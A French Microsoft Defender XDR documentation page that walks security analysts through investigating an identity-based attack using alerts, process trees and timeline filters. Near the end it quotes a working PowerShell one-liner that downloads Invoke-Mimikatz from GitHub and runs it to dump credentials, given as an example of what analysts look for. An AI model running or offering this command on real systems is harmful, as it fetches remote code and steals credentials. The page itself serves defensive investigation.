Exemple d’attaque basée sur l’identité

S’applique à :

- Microsoft Defender XDR

Microsoft Defender pour Identity pouvez vous aider à détecter les tentatives malveillantes de compromission des identités dans votre organization. Étant donné que Defender pour Identity s’intègre à Microsoft Defender XDR, les analystes de sécurité peuvent avoir une visibilité sur les menaces provenant de Defender pour Identity, telles que les tentatives d’élévation de privilèges Netlogon suspectées.

Analyse de l’attaque dans Microsoft Defender pour Identity



Microsoft Defender XDR permet aux analystes de filtrer les alertes par source de détection sous l’onglet Alertes de la page des incidents. Dans l’exemple suivant, la source de détection est filtrée sur Defender pour Identity.



La sélection de l’alerte Suspicion d’attaque overpass-the-hash accède à une page dans Microsoft Defender for Cloud Apps qui affiche des informations plus détaillées. Vous pouvez toujours en savoir plus sur une alerte ou une attaque en sélectionnant En savoir plus sur ce type d’alerte pour lire une description de l’attaque et des suggestions de correction.

Enquête sur la même attaque dans Microsoft Defender pour point de terminaison





Un analyste peut également utiliser Defender pour point de terminaison pour en savoir plus sur l’activité sur un point de terminaison. Sélectionnez l’incident dans la file d’attente des incidents, puis sélectionnez l’onglet Alertes . À partir de là, ils peuvent également identifier la source de détection. Une source de détection nommée EDR est l’acronyme de Endpoint Detection and Response, qui est Defender pour point de terminaison. À partir de là, l’analyste sélectionne une alerte détectée par EDR.



La page d’alerte affiche diverses informations pertinentes telles que le nom de l’appareil concerné, le nom d’utilisateur, status d’investigation automatique et les détails de l’alerte. L’article d’alerte représente une représentation visuelle de l’arborescence de processus. L’arborescence de processus est une représentation hiérarchique des processus parents et enfants liés à l’alerte.

Chaque processus peut être développé pour afficher plus de détails. Les détails qu’un analyste peut voir sont les commandes réelles entrées dans le cadre d’un script malveillant, les adresses IP de connexion sortante et d’autres informations utiles.



En sélectionnant Afficher dans chronologie, un analyste peut explorer encore plus loin pour déterminer l’heure exacte de la compromission.

Microsoft Defender pour point de terminaison pouvez détecter de nombreux fichiers et scripts malveillants. Toutefois, en raison de nombreuses utilisations légitimes pour les connexions sortantes, PowerShell et l’activité en ligne de commande, certaines activités sont considérées comme étant sans gravité jusqu’à ce qu’elles créent un fichier ou une activité malveillante. Par conséquent, l’utilisation de la chronologie permet aux analystes de mettre l’alerte en contexte avec l’activité environnante afin de déterminer la source ou l’heure d’origine de l’attaque qui, sinon, est masquée par l’activité courante du système de fichiers et de l’utilisateur.

Pour utiliser le chronologie, un analyste démarre au moment de la détection de l’alerte (en rouge) et fait défiler vers le bas vers le bas dans le temps pour déterminer quand l’activité d’origine qui a conduit à l’activité malveillante a réellement démarré.



Il est important de comprendre et de distinguer les activités courantes telles que les connexions Windows Update, le trafic d’activation des logiciels de confiance Windows, les autres connexions courantes aux sites Microsoft, l’activité Internet tierce, l’activité Microsoft Endpoint Configuration Manager et d’autres activités bénignes des activités suspectes. Une façon de faire la distinction consiste à utiliser des filtres chronologie. Il existe de nombreux filtres qui peuvent mettre en évidence une activité spécifique tout en filtrant tout ce que l’analyste ne souhaite pas afficher.

Dans l’image ci-dessous, l’analyste a filtré pour afficher uniquement les événements réseau et de traitement. Ce critère de filtre permet à l’analyste de voir les connexions réseau et les processus entourant l’événement où le Bloc-notes a établi une connexion avec une adresse IP, que nous avons également vu dans l’arborescence de processus.

Dans ce cas particulier, le Bloc-notes a été utilisé pour établir une connexion sortante malveillante. Toutefois, les attaquants utilisent souvent iexplorer.exe pour établir des connexions afin de télécharger une charge utile malveillante, car les processus iexplorer.exe sont généralement considérés comme des activités régulières du navigateur web.

Un autre élément à rechercher dans le chronologie serait utilisé par PowerShell pour les connexions sortantes. L’analyste recherche des connexions PowerShell réussies avec des commandes telles qu’une IEX (New-Object Net.Webclient) connexion sortante vers un site web hébergeant un fichier malveillant.

Dans l’exemple suivant, PowerShell a été utilisé pour télécharger et exécuter Mimikatz à partir d’un site web :

IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds

Un analyste peut rapidement rechercher des mots clés en tapant dans le mot clé dans la barre de recherche pour afficher uniquement les événements créés avec PowerShell.

Étape suivante

Consultez le chemin d’investigation du hameçonnage .

Voir aussi

Conseil

Voulez-vous en savoir plus ? Engage avec la communauté Microsoft Security dans notre communauté technique : Microsoft Defender XDR Tech Community.

Commentaires

Bientôt disponible : Tout au long de 2024, nous allons supprimer progressivement GitHub Issues comme mécanisme de commentaires pour le contenu et le remplacer par un nouveau système de commentaires. Pour plus d’informations, consultez https://aka.ms/ContentUserFeedback.

Envoyer et afficher des commentaires pour